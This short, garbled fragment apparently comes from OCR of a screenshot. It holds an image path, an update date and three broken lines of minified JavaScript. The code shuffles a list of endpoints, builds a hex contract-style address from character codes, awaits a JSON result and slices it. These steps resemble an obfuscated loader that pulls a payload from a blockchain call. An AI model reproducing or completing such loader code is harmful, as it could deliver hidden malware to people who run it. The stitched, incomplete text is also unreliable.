
📆 Update: 2026-06-03
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130)